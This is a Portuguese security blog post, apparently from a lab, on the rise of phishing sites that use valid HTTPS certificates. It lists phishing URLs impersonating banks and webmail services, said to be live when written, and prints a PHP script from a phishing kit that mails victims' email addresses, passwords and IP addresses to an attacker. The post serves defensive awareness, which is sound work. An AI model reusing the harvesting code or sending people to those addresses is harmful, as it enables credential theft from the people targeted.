Já comentamos aqui no DefCon-Lab que o phishing é um vetor de ataque utilizado por muitos tipos de ameaças cibernéticas (estatais e não-estatais) e de diferentes formas (links maliciosos em serviços de mensageria ou e-mails, páginas falsas) com o objetivo de obter dados pessoais, credenciais de acesso a aplicações, informações bancárias, etc.

A novidade observada pelo DefCon-Lab nos últimos meses é o incremento de conexão segura (sites https com suporte à criptografia SSL/TLS) para hospedar o phishing. Nos últimos 6 meses observação, cerca de 10% dos phishings passaram a utilizar camada de criptografia SSL/TLS para hospedar suas páginas falsas, no início de 2017 a proporção era de menos de 5%.

Muitos usuários, ao entrarem no webmail ou no Internet Banking, para conferirem se estão navegando em ambiente seguro e criptografado, apenas verificam a existência do ícone do “cadeado verde” na barra de endereço. Com o advento dos phishings rodando em https, esse procedimento não é mais suficiente. É preciso verificar os detalhes do certificado, como, por exemplo, o nome da organização.

Ao implementar o phishing sobre https, além de conseguir enganar vítimas mais diligentes, o agente malicioso praticamente impede a detecção do ataque por boa parte dos mecanismos de segurança de borda da rede.

Sistemas como IDS, IPS, gateway antivírus, proxy, etc, precisam acessar o conteúdo (payload) dos pacotes para funcionarem plenamente e checarem as assinaturas e padrões dos ataques. No caso de transmissão sobre TLS/SSL, os dados serão transmitidos de forma criptografas fim-a-fim, serão lidos apenas pelo emissor e pelo receptor, ou seja, mecanismos de segurança situados na posição intermediária da comunicação estarão cegos.

As vantagens para o atacante parecem claras, mas a pergunta que salta é: Como eles conseguem um certificado válido para usar no site falso? O atacante não necessariamente precisa emitir um certificado válido em autoridade certificadora.

Como já vimos aqui no Lab, ele pode invadir um site com suporte a https para hospedar um phishing, ele pode contratar um serviço de hospedagem que inclua certificado coringa (wildcard) para subdomínios (*.provedor.com) ou mesmo um certificado exclusivo para validação de domínio, como o Let’s Encrypt.

Casos concretos

Vamos agora conferir alguns exemplos de páginas falsas (ativas até o momento da redação desse post) que foram detectadas. Por questão de segurança, removemos os links para os sites dos phishings. Todavia, caso queira conferir o conteúdo, copie o endereço e o cole no seu navegador.



O site https://atualizar-app.com/Appcaixa/ abre página falsa da Caixa Econômica Federal em modo https e sem qualquer mensagem de erro ou alerta para o usuário, pois o certificado é válido.

Observação: o site precisa ser acessado em dispositivo móvel ou com resolução de tela compatível, para que o phishing apareça e possa ser visualizado.

Snapshot do site https://atualizar-app.com/Appcaixa/



O site https://app-1519384293.000webhostapp.com/Itau/ abre página falsa do Banco Itaú.



O site https://sionny.com/www/components/com_search/views/search/banco.bradesco/html/pessoajuridica/atualizacao-de-cadastro.shtm abre página falsa do Banco Bradesco.



O site https://net-pj-pf-portal-1.000webhostapp.com/ abre página falsa do Banco do Brasil. Observação: o site precisa ser acessado em dispositivo móvel ou com resolução de tela compatível, para que o phishing apareça e possa ser visualizado.



O site https://statictab-d.statictab.com/2673182 carrega página falsa do PayPal.



O site https://kopotakkhobloodbank.com/appasfer/files/docs/ permite abrir as páginas falsas do Gmail, Yahoo Mail, Outlook, Aol Mail. É uma espécie de phishing “Á la carte”, onde você escolhe como quer ser enganado 😛 .



O site https://facebook.security-check.xyz/ carrega uma página falsa do Facebook. O endereço do site é tão confuso para o usuário, que resolvemos realizar o whois e a geolocalização do IP, ambos remeteram à Romênia.



O site https://sam.gm/tsbnk/tescobankcustomerservicealerts03/ carrega página falsa do Tesco Bank, que é um banco do Reino Unido.

Ao inspecionar o site https://sam.gm/tsbnk/tescobankcustomerservicealerts03/, obtivemos acesso ao artefato malicioso tsbnk.zip. Um de seus arquivos contém o seguinte código:

<?

$ip = getenv("REMOTE_ADDR");

$message .= "-----------------TESCO REZULTS page 1-----------------" . "\n";

$message .= "Email Address : ".$_POST['email']."\n";

$message .= "Email Password : ".$_POST['emailpass']."\n";

$message .= "IP: ".$ip."\n";

$message .= "******************************\n";

$recipient = "[email protected]";

$subject = "TESCO - $ip";

$headers = "From: ";

$headers .= $_POST['$ip']."\n";

$headers .= "Zebi-Version: 1.0\n";

if (mail($recipient,$subject,$message,$headers))

{

echo "<script>location.replace('loader.html');</script>";

exit;

}

?>

Esse código basicamente envia para o e-mail [email protected] o endereço de e-mail, a senha digitada pelo usuário e o endereço IP. É razoável especular que o usuário dessa conta de e-mail seja o autor e principal beneficiário da informação obtida por meio desse ataque.

Conclusão

Os quantitativos citados e os exemplos demonstrados constituem evidência que as ameaças cibernética são ágeis, persistentes e adaptativas aos recursos disponíveis e as melhores práticas de segurança vigentes.

Por essa razão o combate ao phishing requer constante atualização dos usuários (aprender os novos riscos desse ataque por https) e, principalmente, das soluções de segurança e administradores de rede criatividade e desenvoltura semelhantes para prevenir ataques de vanguarda como os apresentados.